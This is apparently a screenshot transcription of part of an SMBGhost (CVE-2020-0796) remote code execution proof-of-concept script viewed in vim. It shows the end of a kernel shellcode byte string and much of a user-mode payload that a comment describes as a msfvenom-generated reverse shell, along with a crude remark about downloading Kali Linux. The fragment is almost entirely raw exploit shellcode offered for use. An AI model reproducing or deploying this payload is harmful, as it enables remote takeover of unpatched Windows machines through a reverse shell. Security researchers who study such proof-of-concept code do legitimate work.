 anonymous@123:~/桌面/SMBGhost_RCE_PoC-master
86 KERNEL_SHELLCODE += b"\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x00\
x00\x00\x00\x00"
87 KERNEL_SHELLCODE += b"\x00\x00\x00"
88
89 # Reverse shell generated by msfvenom. Can you believe I had to downloa
d Kali Linux for this shit?
90
91 USER_PAYLOAD =  b""
92 USER_PAYLOAD += b"\x48\x31\xc9\x48\x81\xe9\xc2\xff\xff\xff\x48\x8d\x05"
93 USER_PAYLOAD += b"\xef\xff\xff\xff\x48\xbb\x5d\x08\x38\xae\xc6\xe4\xbc"
94 USER_PAYLOAD += b"\xb0\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4"
95 USER_PAYLOAD += b"\xa1\x40\xb9\x4a\x36\x1b\x43\x4f\xb5\xc4\x38\xae\xc6"
96 USER_PAYLOAD += b"\xa5\xed\xf1\x0d\x5a\x69\xf8\x8e\xd5\x6e\xd5\x15\x83"
97 USER_PAYLOAD += b"\x6a\xce\x8e\x6f\xee\xa8\x15\x83\x6a\x8e\x8e\x6f\xce"
98 USER_PAYLOAD += b"\xe0\x15\x07\x8f\xe4\x8c\xa9\x8d\x79\x15\x39\xf8\x02"
99 USER_PAYLOAD += b"\xfa\x85\xc0\xb2\x71\x28\x79\x6f\x0f\xe9\xfd\xb1\x9c"
100 USER_PAYLOAD += b"\xea\xd5\xfc\x87\xb5\xf4\x3b\x0f\x28\xb3\xec\xfa\xac"
101 USER_PAYLOAD += b"\xbd\x60\x3b\x89\x40\xb6\xcd\xe6\xb3\x35\x2f\x08\x38"
102 USER_PAYLOAD += b"\xae\x4d\x64\x34\xb0\x5d\x08\x70\x2b\x06\x90\xdb\xf8"
103 USER_PAYLOAD += b"\x5c\xd8\x68\x25\x8e\xfc\xf8\x3b\x1d\x28\x71\xaf\x16"
104 USER_PAYLOAD += b"\x07\xea\xf8\xa2\xc1\x79\x25\xf2\x6c\xf4\xb1\x8b\x45"
105 USER_PAYLOAD += b"\x09\x67\x8e\xd5\x7c\x1c\x1c\xc9\xf1\xa3\x87\xe5\x7d"
106 USER_PAYLOAD += b"\x88\xbd\x7d\xc9\xe2\xc5\xa8\x98\xb8\x18\x31\xe9\xdb"
107 USER_PAYLOAD += b"\x1e\xbc\xf8\x3b\x1d\x2c\x71\xaf\x16\x82\xfd\x3b\x51"
108 USER_PAYLOAD += b"\x40\x7c\x25\x86\xf8\xf5\xb1\x8d\x49\xb3\xaa\x4e\xac"
109 USER_PAYLOAD += b"\xbd\x60\x1c\x50\x79\xf6\x98\xbd\xe6\xf1\x05\x49\x61"
110 USER_PAYLOAD += b"\xef\x9c\xac\x3f\x5c\x7d\x49\x6a\x51\x26\xbc\xfd\xe9"
90,0-1 19%